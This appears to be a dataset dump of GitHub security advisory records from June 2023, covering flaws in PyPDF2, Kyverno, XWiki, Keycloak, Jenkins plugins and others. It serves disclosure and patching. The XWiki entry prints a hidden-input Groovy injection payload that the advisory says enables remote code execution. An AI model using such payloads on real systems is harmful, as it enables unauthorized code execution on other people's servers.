schema_version
stringclasses 1
value | id
stringlengths 19
19
| modified
stringlengths 20
20
| published
stringlengths 20
20
| withdrawn
stringlengths 20
20
⌀ | aliases
stringlengths 2
20
| summary
stringlengths 20
140
| details
stringlengths 56
37.2k
| severity
stringlengths 2
92
| affected
stringlengths 88
7.07k
| references
stringlengths 139
4.72k
| database_specific
stringlengths 131
185
|
|---|---|---|---|---|---|---|---|---|---|---|---|
1.4.0 | GHSA-hm9v-vj3r-r55m | 2023-06-30T22:19:39Z | 2023-06-30T22:19:39Z | null | ['CVE-2023-36807'] | PyPDF2 vulnerable to possible Infinite Loop when reading malformed objects | ### Impact
An attacker who uses this vulnerability can craft a PDF which leads to an infinite loop.
This infinite loop blocks the current process and can utilize a single core of the CPU by 100%. It does not affect memory usage. That is, for example, the case if the user extracted metadata from such a malformed PDF.
### Patches
The issue was fixed with https://github.com/py-pdf/pypdf/pull/1331
### Workarounds
If you cannot update your version of `PyPDF2` (preferably to `pypdf>3.1.0` as PyPDF2 is deprecated), you should modify `PyPDF2/generic/_data_structures.py::read_object`.
Replace:
```python
else:
# number object OR indirect reference
peek = stream.read(20)
stream.seek(-len(peek), 1) # reset to start
if IndirectPattern.match(peek) is not None:
return IndirectObject.read_from_stream(stream, pdf)
else:
return NumberObject.read_from_stream(stream)
```
by
```python
elif tok in b"0123456789+-.":
# number object OR indirect reference
peek = stream.read(20)
stream.seek(-len(peek), 1) # reset to start
if IndirectPattern.match(peek) is not None:
return IndirectObject.read_from_stream(stream, pdf)
else:
return NumberObject.read_from_stream(stream)
else:
raise PdfReadError(
f"Invalid Elementary Object starting with {tok} @{stream.tell()}"
)
```
### References
* [pypdf issue #1329](https://github.com/py-pdf/pypdf/issues/1329)
* [pypdf PR #1331](https://github.com/py-pdf/pypdf/pull/1331) | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:L/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H'}] | [{'package': {'ecosystem': 'PyPI', 'name': 'PyPDF2'}, 'ecosystem_specific': {'affected_functions': ['PyPDF2._reader.PdfReader.get_object', 'PyPDF2.generic._base.NameObject.read_from_stream', 'PyPDF2.generic._data_structures.DictionaryObject.read_from_stream', 'PyPDF2.generic._data_structures.read_object']}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '2.10.5'}, {'fixed': '2.10.6'}]}], 'versions': ['2.10.5']}] | [{'type': 'WEB', 'url': 'https://github.com/py-pdf/pypdf/security/advisories/GHSA-hm9v-vj3r-r55m'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-36807'}, {'type': 'WEB', 'url': 'https://github.com/py-pdf/pypdf/issues/1329'}, {'type': 'WEB', 'url': 'https://github.com/py-pdf/pypdf/pull/1331'}, {'type': 'WEB', 'url': 'https://github.com/py-pdf/pypdf/commit/e6531a25325e7e0174b6a1ba03b57320b5227f6b'}, {'type': 'PACKAGE', 'url': 'https://github.com/py-pdf/pypdf'}] | {'cwe_ids': ['CWE-835'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-06-30T22:19:39Z', 'nvd_published_at': None} |
1.4.0 | GHSA-hq4m-4948-64cc | 2023-06-05T17:10:13Z | 2023-06-05T17:10:13Z | null | ['CVE-2023-34091'] | Kyverno resource with a deletionTimestamp may allow policy circumvention | ### Impact
In versions of Kyverno prior to 1.10.0, resources which have the `deletionTimestamp` field defined can bypass validate, generate, or mutate-existing policies, even in cases where the `validationFailureAction` field is set to `Enforce`.
This situation occurs as resources pending deletion were being consciously exempted by Kyverno, as a way to reduce processing load as policies are typically not applied to objects which are being deleted.
However, this could potentially result in allowing a malicious user to leverage the [Kubernetes finalizers feature](https://kubernetes.io/docs/concepts/overview/working-with-objects/finalizers/) by setting a finalizer which causes the Kubernetes API server to set the `deletionTimestamp` and then not completing the delete operation as a way to explicitly to bypass a Kyverno policy.
Note that this is not applicable to Kubernetes Pods but, as an example, a Kubernetes Service resource can be manipulated using an indefinite finalizer to bypass policies.
### Patches
This is resolved in Kyverno 1.10.0.
### Workarounds
There is no known workaround.
### References
_Are there any links users can visit to find out more?_
| [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:H/A:N'}] | [{'package': {'ecosystem': 'Go', 'name': 'github.com/kyverno/kyverno'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '1.10.0'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/kyverno/kyverno/security/advisories/GHSA-hq4m-4948-64cc'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-34091'}, {'type': 'PACKAGE', 'url': 'https://github.com/kyverno/kyverno'}, {'type': 'WEB', 'url': 'https://github.com/kyverno/kyverno/releases/tag/v1.10.0'}] | {'cwe_ids': ['CWE-285'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-06-05T17:10:13Z', 'nvd_published_at': None} |
1.4.0 | GHSA-v3v9-3jf4-5pxx | 2023-06-16T17:55:54Z | 2023-06-07T21:30:18Z | null | ['CVE-2023-33510'] | Jeecg P3 Biz Chat allows remote attackers to read arbitrary files | Jeecg P3 Biz Chat 1.0.5 allows remote attackers to read arbitrary files through specific parameters. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N'}] | [{'package': {'ecosystem': 'Maven', 'name': 'org.jeecgframework.p3:jeecg-p3-biz-chat'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'last_affected': '1.0.5'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-33510'}, {'type': 'WEB', 'url': 'https://carl1l.github.io/2023/05/08/jeecg-p3-biz-chat-1-0-5-jar-has-arbitrary-file-read-vulnerability/'}] | {'cwe_ids': ['CWE-668'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-09T22:54:03Z', 'nvd_published_at': None} |
1.4.0 | GHSA-ghqq-jfx7-f6m9 | 2023-06-14T19:26:52Z | 2023-06-09T03:30:24Z | null | ['CVE-2023-3172'] | Froxlor vulnerable to Path Traversal | Path Traversal in GitHub repository froxlor/froxlor prior to 2.0.20. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'Packagist', 'name': 'froxlor/froxlor'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '2.0.20'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-3172'}, {'type': 'WEB', 'url': 'https://github.com/froxlor/froxlor/commit/da810ea95393dfaec68a70e30b7c887c50563a7e'}, {'type': 'PACKAGE', 'url': 'https://github.com/froxlor/froxlor'}, {'type': 'WEB', 'url': 'https://huntr.dev/bounties/e50966cd-9222-46b9-aedc-1feb3f2a0b0e'}] | {'cwe_ids': ['CWE-22'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-09T22:41:31Z', 'nvd_published_at': None} |
1.4.0 | GHSA-75r3-38rh-pmxv | 2023-06-27T21:00:35Z | 2023-06-14T15:30:38Z | null | ['CVE-2023-34613'] | sojo vulnerable to stack exhaustion | An issue was discovered sojo through 1.1.1 allows attackers to cause a denial of service or other unspecified impacts via crafted objects that deeply nested structures. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H'}] | [{'package': {'ecosystem': 'Maven', 'name': 'net.sf.sojo:sojo'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'last_affected': '1.1.1'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-34613'}, {'type': 'WEB', 'url': 'https://github.com/maddingo/sojo/issues/15'}, {'type': 'PACKAGE', 'url': 'https://github.com/maddingo/sojo'}] | {'cwe_ids': ['CWE-400', 'CWE-787'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-14T21:10:32Z', 'nvd_published_at': None} |
1.4.0 | GHSA-vj2m-9f5j-mpr5 | 2023-06-07T16:26:25Z | 2023-06-07T16:26:25Z | null | ['CVE-2022-31005'] | Vapor vulnerable to denial of service in HTTP Range Request of FileMiddleware | Vapor is an HTTP web framework for Swift and [middleware](https://docs.vapor.codes/advanced/middleware/) is a logic chain between the client and a Vapor route handler. [FileMiddleware](https://docs.vapor.codes/advanced/middleware/#file-middleware) enables the serving of assets from the Public folder of a project to the client.
Vapor before 4.60.3 is vulnerable to denial of service due to an integer overflow when given invalid range headers while using FileMiddleware. This is patched in 4.60.3. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H'}] | [{'package': {'ecosystem': 'purl-type:swift', 'name': 'github.com/vapor/vapor'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '4.60.3'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/vapor/vapor/security/advisories/GHSA-vj2m-9f5j-mpr5'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2022-31005'}, {'type': 'WEB', 'url': 'https://github.com/vapor/vapor/commit/953a349b539b3e0d3653585c8ffb50c427986df1'}, {'type': 'PACKAGE', 'url': 'https://github.com/vapor/vapor'}, {'type': 'WEB', 'url': 'https://github.com/vapor/vapor/releases/tag/4.60.3'}] | {'cwe_ids': ['CWE-190'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-07T16:26:25Z', 'nvd_published_at': '2022-05-31T20:15:00Z'} |
1.4.0 | GHSA-gm2g-2xr9-pxxj | 2023-07-10T10:36:45Z | 2023-06-30T18:31:02Z | null | ['CVE-2023-3485'] | Temporal Server vulnerable to Incorrect Authorization and Insecure Default Initialization of Resource | Insecure defaults in open-source Temporal Server before version 1.20 on all platforms allows an attacker to craft a task token with access to a namespace other than the one specified in the request. Creation of this task token must be done outside of the normal Temporal server flow. It requires the namespace UUID and information from the workflow history for the target namespace. Under these conditions, it is possible to interfere with pending tasks in other namespaces, such as marking a task failed or completed.
If a task is targeted for completion by the attacker, the targeted namespace must also be using the same data converter configuration as the initial, valid, namespace for the task completion payload to be decoded by workers in the target namespace. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:L/AC:H/PR:H/UI:N/S:U/C:N/I:L/A:L'}] | [{'package': {'ecosystem': 'Go', 'name': 'go.temporal.io/server'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '1.20.0'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-3485'}, {'type': 'PACKAGE', 'url': 'https://github.com/temporalio/temporal'}, {'type': 'WEB', 'url': 'https://github.com/temporalio/temporal/releases/tag/v1.20.0'}] | {'cwe_ids': ['CWE-1188', 'CWE-863'], 'severity': 'LOW', 'github_reviewed': True, 'github_reviewed_at': '2023-06-30T20:25:35Z', 'nvd_published_at': None} |
1.4.0 | GHSA-25mx-8f3v-8wh7 | 2023-06-06T01:58:04Z | 2023-06-06T01:58:04Z | null | [] | sequoia-openpgp vulnerable to out-of-bounds array access leading to panic | Affected versions of the crate have several bugs where attacker-controlled input can result in the use of an out-of-bound array index. Rust detects the use of the out-of-bound index and causes the application to panic. An attacker may be able to use this to cause a denial-of-service. However, it is not possible for an attacker to read from or write to the application's address space.
| [] | [{'package': {'ecosystem': 'crates.io', 'name': 'sequoia-openpgp'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '1.1.1'}]}]}, {'package': {'ecosystem': 'crates.io', 'name': 'sequoia-openpgp'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '1.2.0'}, {'fixed': '1.8.1'}]}]}, {'package': {'ecosystem': 'crates.io', 'name': 'sequoia-openpgp'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '1.9.0'}, {'fixed': '1.16.0'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://github.com/advisories/GHSA-29mf-62xx-28jq'}, {'type': 'PACKAGE', 'url': 'https://gitlab.com/sequoia-pgp/sequoia'}, {'type': 'WEB', 'url': 'https://gitlab.com/sequoia-pgp/sequoia/-/blob/main/openpgp/NEWS'}, {'type': 'WEB', 'url': 'https://lists.sequoia-pgp.org/hyperkitty/list/announce@lists.sequoia-pgp.org/thread/SN2E3QRT4DMQ5JNEK6VIN6DJ5SH766DI/'}, {'type': 'WEB', 'url': 'https://rustsec.org/advisories/RUSTSEC-2023-0038.html'}] | {'cwe_ids': [], 'severity': 'LOW', 'github_reviewed': True, 'github_reviewed_at': '2023-06-06T01:58:04Z', 'nvd_published_at': None} |
1.4.0 | GHSA-6pqf-c99p-758v | 2023-06-30T20:41:50Z | 2023-06-30T20:41:50Z | null | ['CVE-2023-36471'] | org.xwiki.commons:xwiki-commons-xml's HTML sanitizer allows form elements in restricted | ### Impact
The HTML sanitizer that is included in XWiki since version 14.6RC1 allowed form and input HTML tags. In the context of XWiki, this allows an attacker without script right to either create forms that can be used for phishing attacks or also in the context of a sheet, the attacker could add an input like `{{html}}<input type="hidden" name="content" value="{{groovy}}println("Hello from Groovy!")" />{{/html}}` that would allow remote code execution when it is submitted by an admin (the sheet is rendered as part of the edit form). The attacker would need to ensure that the edit form looks plausible, though, which can be non-trivial as without script right the attacker cannot display the regular content of the document.
### Patches
This has been patched in XWiki 14.10.6 and 15.2RC1 by removing the central form-related tags from the list of allowed tags.
### Workarounds
An admin can manually disallow the tags by adding `form, input, select, textarea, button` to the configuration option `xml.htmlElementSanitizer.forbidTags` in the `xwiki.properties` configuration file.
### References
* https://jira.xwiki.org/browse/XCOMMONS-2634
* https://github.com/xwiki/xwiki-commons/commit/99484d48e899a68a1b6e33d457825b776c6fe8c3
| [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'Maven', 'name': 'org.xwiki.commons:xwiki-commons-xml'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '14.6-rc-1'}, {'fixed': '14.10.6'}]}]}, {'package': {'ecosystem': 'Maven', 'name': 'org.xwiki.commons:xwiki-commons-xml'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '15.0-rc-1'}, {'fixed': '15.2-rc-1'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/xwiki/xwiki-commons/security/advisories/GHSA-6pqf-c99p-758v'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-36471'}, {'type': 'WEB', 'url': 'https://github.com/xwiki/xwiki-commons/commit/99484d48e899a68a1b6e33d457825b776c6fe8c3'}, {'type': 'PACKAGE', 'url': 'https://github.com/xwiki/xwiki-commons'}, {'type': 'WEB', 'url': 'https://jira.xwiki.org/browse/XCOMMONS-2634'}] | {'cwe_ids': ['CWE-74', 'CWE-79'], 'severity': 'CRITICAL', 'github_reviewed': True, 'github_reviewed_at': '2023-06-30T20:41:50Z', 'nvd_published_at': None} |
1.4.0 | GHSA-5ghv-wxh9-7356 | 2023-06-14T20:33:37Z | 2023-06-14T15:30:37Z | null | ['CVE-2023-35149'] | Jenkins Digital.ai App Management Publisher Plugin missing permission checks | Jenkins Digital.ai App Management Publisher Plugin 2.6 and earlier does not perform permission checks in several HTTP endpoints.
This allows attackers with Overall/Read permission to connect to an attacker-specified URL using attacker-specified credentials IDs obtained through another method, capturing credentials stored in Jenkins.
Additionally, these HTTP endpoints do not require POST requests, resulting in a cross-site request forgery (CSRF) vulnerability. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:U/C:L/I:L/A:N'}] | [{'package': {'ecosystem': 'Maven', 'name': 'org.jenkins-ci.plugins:ease-plugin'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'last_affected': '2.6'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-35149'}, {'type': 'WEB', 'url': 'https://www.jenkins.io/security/advisory/2023-06-14/#SECURITY-2911'}, {'type': 'WEB', 'url': 'http://www.openwall.com/lists/oss-security/2023/06/14/5'}] | {'cwe_ids': ['CWE-862'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-06-14T20:33:37Z', 'nvd_published_at': None} |
1.4.0 | GHSA-3p62-6fjh-3p5h | 2023-07-07T21:47:57Z | 2023-06-30T20:30:50Z | null | ['CVE-2022-4361'] | Keycloak vulnerable to cross-site scripting when validating URI-schemes on SAML and OIDC | AssertionConsumerServiceURL is a Java implementation for SAML Service Providers (org.keycloak.protocol.saml). Affected versions of this package are vulnerable to Cross-site Scripting (XSS).
AssertionConsumerServiceURL allows XSS when sending a crafted SAML XML request. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'Maven', 'name': 'org.keycloak:keycloak-services'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '21.1.2'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/keycloak/keycloak/security/advisories/GHSA-3p62-6fjh-3p5h'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2022-4361'}, {'type': 'WEB', 'url': 'https://github.com/keycloak/keycloak/commit/a1cfe6e24e5b34792699a00b8b4a8016a5929e3a'}, {'type': 'WEB', 'url': 'https://bugzilla.redhat.com/show_bug.cgi?id=2151618'}, {'type': 'PACKAGE', 'url': 'https://github.com/keycloak/keycloak'}] | {'cwe_ids': ['CWE-79', 'CWE-81'], 'severity': 'CRITICAL', 'github_reviewed': True, 'github_reviewed_at': '2023-06-30T20:30:50Z', 'nvd_published_at': None} |
1.4.0 | GHSA-q3q5-qvh5-cmw5 | 2023-06-27T21:59:07Z | 2023-06-20T15:31:08Z | null | ['CVE-2020-21174'] | liufee CMS File Upload vulnerability | File Upload vulnerability in liufee CMS v.2.0.7.1 allows a remote attacker to execute arbitrary code via the image suffix function. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'Packagist', 'name': 'feehi/cms'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '2.0.8.1'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2020-21174'}, {'type': 'WEB', 'url': 'https://github.com/liufee/cms/issues/44'}, {'type': 'WEB', 'url': 'https://github.com/liufee/cms/commit/ecbfb0ca77874ead5b6e79b96a5e1f94e67475a9'}, {'type': 'PACKAGE', 'url': 'https://github.com/liufee/cms'}] | {'cwe_ids': ['CWE-434'], 'severity': 'CRITICAL', 'github_reviewed': True, 'github_reviewed_at': '2023-06-21T22:09:57Z', 'nvd_published_at': None} |
1.4.0 | GHSA-7mcw-xmx3-7p8m | 2023-06-21T17:18:42Z | 2023-06-13T18:30:39Z | null | ['CVE-2023-33695'] | Insecure Temporary File in HuTool | Hutool v5.8.17 and below was discovered to contain an information disclosure vulnerability via the `File.createTempFile()` function at `/core/io/FileUtil.java`. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:N'}] | [{'package': {'ecosystem': 'Maven', 'name': 'cn.hutool:hutool-core'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '5.8.19'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-33695'}, {'type': 'WEB', 'url': 'https://github.com/dromara/hutool/issues/3103'}, {'type': 'WEB', 'url': 'https://github.com/dromara/hutool/commit/c33550f703f5d1d7dd71ad2992d79a5e5532ce2c'}, {'type': 'PACKAGE', 'url': 'https://github.com/dromara/hutool'}] | {'cwe_ids': ['CWE-377', 'CWE-732'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-14T16:38:27Z', 'nvd_published_at': None} |
1.4.0 | GHSA-f5h4-wmp5-xhg6 | 2023-06-30T20:29:25Z | 2023-06-30T20:29:25Z | null | ['CVE-2023-2585'] | Client Spoofing within the Keycloak Device Authorisation Grant | Under certain pre-conditions the vulnerability allows an attacker to spoof parts of the device flow and use a device_code to retrieve an access token for other OAuth clients. | [] | [{'package': {'ecosystem': 'Maven', 'name': 'org.keycloak:keycloak-services'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '21.1.2'}]}]}, {'package': {'ecosystem': 'Maven', 'name': 'org.keycloak:keycloak-server-spi-private'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '21.1.2'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/keycloak/keycloak/security/advisories/GHSA-f5h4-wmp5-xhg6'}, {'type': 'WEB', 'url': 'https://github.com/keycloak/keycloak/commit/04e6244c387a1bde86184635a0049537611e3915'}, {'type': 'PACKAGE', 'url': 'https://github.com/keycloak/keycloak'}] | {'cwe_ids': [], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-06-30T20:29:25Z', 'nvd_published_at': None} |
1.4.0 | GHSA-jf2f-hvxx-4rqx | 2023-06-26T22:06:15Z | 2023-06-16T18:30:33Z | null | ['CVE-2023-34660'] | jeecg-boot unrestricted file upload vulnerability | jeecg-boot V3.5.0 has an unauthorized arbitrary file upload in `/jeecg-boot/jmreport/upload` interface. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:H/A:N'}] | [{'package': {'ecosystem': 'Maven', 'name': 'org.jeecgframework.boot:jeecg-boot-parent'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'last_affected': '3.5.0'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-34660'}, {'type': 'WEB', 'url': 'https://github.com/jeecgboot/jeecg-boot/issues/4990'}, {'type': 'PACKAGE', 'url': 'https://github.com/jeecgboot/jeecg-boot'}] | {'cwe_ids': ['CWE-434'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-06-16T20:27:31Z', 'nvd_published_at': None} |
1.4.0 | GHSA-3w3w-pxmm-2w2j | 2023-06-16T22:12:34Z | 2023-06-12T03:30:17Z | null | ['CVE-2020-36732'] | crypto-js uses insecure random numbers | The crypto-js package before 3.2.1 for Node.js generates random numbers by concatenating the string "0." with an integer, which makes the output more predictable than necessary. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N'}] | [{'package': {'ecosystem': 'npm', 'name': 'crypto-js'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '3.2.1'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2020-36732'}, {'type': 'WEB', 'url': 'https://github.com/brix/crypto-js/issues/254'}, {'type': 'WEB', 'url': 'https://github.com/brix/crypto-js/issues/256'}, {'type': 'WEB', 'url': 'https://github.com/brix/crypto-js/pull/257/commits/e4ac157d8b75b962d6538fc0b996e5d4d5a9466b'}, {'type': 'WEB', 'url': 'https://github.com/brix/crypto-js/commit/e4ac157d8b75b962d6538fc0b996e5d4d5a9466b'}, {'type': 'PACKAGE', 'url': 'https://github.com/brix/crypto-js'}, {'type': 'WEB', 'url': 'https://github.com/brix/crypto-js/compare/3.2.0...3.2.1'}, {'type': 'WEB', 'url': 'https://security.netapp.com/advisory/ntap-20230706-0003/'}, {'type': 'WEB', 'url': 'https://security.snyk.io/vuln/SNYK-JS-CRYPTOJS-548472'}] | {'cwe_ids': ['CWE-330'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-06-13T12:44:48Z', 'nvd_published_at': None} |
1.4.0 | GHSA-wmxx-2pvr-x7j6 | 2023-06-14T20:30:40Z | 2023-06-14T15:30:37Z | null | ['CVE-2023-35145'] | Jenkins Sonargraph Integration Plugin vulnerable to Stored Cross-site Scripting | Jenkins Sonargraph Integration Plugin 5.0.1 and earlier does not correctly escape the file path and the project name for the Log file field form validation.
This results in a stored cross-site scripting (XSS) vulnerability exploitable by attackers with Item/Configure permission. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:U/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'Maven', 'name': 'org.jenkins-ci.plugins:sonargraph-integration'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'last_affected': '5.0.1'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-35145'}, {'type': 'WEB', 'url': 'https://www.jenkins.io/security/advisory/2023-06-14/#SECURITY-3155'}, {'type': 'WEB', 'url': 'http://www.openwall.com/lists/oss-security/2023/06/14/5'}] | {'cwe_ids': ['CWE-79'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-14T20:29:11Z', 'nvd_published_at': None} |
1.4.0 | GHSA-5cr9-5jx3-2g39 | 2023-06-09T15:03:08Z | 2023-06-06T14:13:08Z | null | ['CVE-2023-34103'] | avo vulnerable to Stored XSS (Cross Site Scripting) in html content based fields | ### Summary
Some avo fields are vulnerable to XSS when rendering html based content.
### Details
During the analysis of the web application, a rendered field was discovered that did not filter JS / HTML tags in a safe way and can be abused to execute js code on a client side. The trix field uses the trix editor in the backend to edit rich text data which basically operates with html tags. To display the stored data in a rendered view, the HasHTMLAttributes concern is used. This can be exploited by an attacker to store javascript code in any trix field by intercepting the request and modifying the post data, as the trix editor does not allow adding custom html or js tags on the frontend.
### PoC

_Adding javascript in the post request which is used when editing a "post" resource (body is declared as a trix field)_

_Successful execution of JS code on live demo environment_
### Impact
Unlike non-persistent XSS, persistent XSS does not require a social engineering phase. Victims of this attack do not need to be tricked into clicking a link or something like that. However, by exploiting such a vulnerability on this particular target, attackers may be able to gain access to accounts that require special protection, such as administrators of the web service, which is what Avo is primarily intended to be used for.
### Recommendation
The content of a field that contains html code should be sanitized using the according rails helper which uses a whitelist of known-safe tags and attributes. Also this security consideration should be applied to the “as_html” attribute as well because it may contain user controlled input as well.
https://api.rubyonrails.org/classes/ActionView/Helpers/SanitizeHelper.html
| [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:U/C:H/I:H/A:N'}] | [{'package': {'ecosystem': 'RubyGems', 'name': 'avo'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '2.33.3'}]}], 'database_specific': {'last_known_affected_version_range': '<= 2.33.2'}}, {'package': {'ecosystem': 'RubyGems', 'name': 'avo'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '3.0.0.pre1'}, {'last_affected': '3.0.0.pre12'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/avo-hq/avo/security/advisories/GHSA-5cr9-5jx3-2g39'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-34103'}, {'type': 'WEB', 'url': 'https://github.com/avo-hq/avo/commit/7891c01e1fba9ca5d7dbccc43d27f385e5d08563'}, {'type': 'PACKAGE', 'url': 'https://github.com/avo-hq/avo'}, {'type': 'WEB', 'url': 'https://github.com/avo-hq/avo/releases/tag/v2.33.3'}, {'type': 'WEB', 'url': 'https://github.com/rubysec/ruby-advisory-db/blob/master/gems/avo/CVE-2023-34103.yml'}] | {'cwe_ids': ['CWE-79'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-06T14:13:08Z', 'nvd_published_at': None} |
1.4.0 | GHSA-x2w4-c67p-g44j | 2023-06-07T15:08:08Z | 2023-06-06T21:30:18Z | null | ['CVE-2023-2801'] | Grafana Missing Synchronization vulnerability | Grafana is an open-source platform for monitoring and observability.
Using public dashboards users can query multiple distinct data sources using mixed queries. However such query has a possibility of crashing a Grafana instance.
The only feature that uses mixed queries at the moment is public dashboards, but it's also possible to cause this by calling the query API directly.
This might enable malicious users to crash Grafana instances through that endpoint.
